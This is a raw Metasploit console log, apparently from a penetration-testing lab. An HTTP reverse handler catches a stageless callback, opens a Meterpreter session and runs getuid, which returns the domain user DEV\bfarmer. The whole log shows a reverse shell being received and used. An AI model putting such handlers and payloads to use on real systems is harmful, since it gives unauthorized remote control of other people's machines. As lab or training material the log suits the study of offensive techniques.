 msf6 exploit(multi/handler) > run
[*] Started HTTP reverse handler on http://10.10.5.50:8080
[!] http://10.10.5.50:8080 handling request from 10.10.122.254; (UUID: 2woxynxm) Without a database connected that payload UUID tracking will not work!
[*] http://10.10.5.50:8080 handling request from 10.10.122.254; (UUID: 2woxynxm) Redirecting stageless connection from /arpT6sdisJE06DXqUY-Zog4AhxCbMl4_y7EV9bTmfWZsa_
Mozilla/5.0 (iPad; CPU OS 16_5 like Mac OS X) AppleWebKit/605.1.15 (KHTML, like Gecko) Version/16.5 Mobile/15E148 Safari/604.1'
[!] http://10.10.5.50:8080 handling request from 10.10.122.254; (UUID: 2woxynxm) Without a database connected that payload UUID tracking will not work!
[*] http://10.10.5.50:8080 handling request from 10.10.122.254; (UUID: 2woxynxm) Attaching orphaned/stageless session...
[!] http://10.10.5.50:8080 handling request from 10.10.122.254; (UUID: 2woxynxm) Without a database connected that payload UUID tracking will not work!
[*] Meterpreter session 2 opened (10.10.5.50:8080 -> 127.0.0.1) at 2023-11-29 21:29:48 +0000
meterpreter > getuid
Server username: DEV\bfarmer
meterpreter >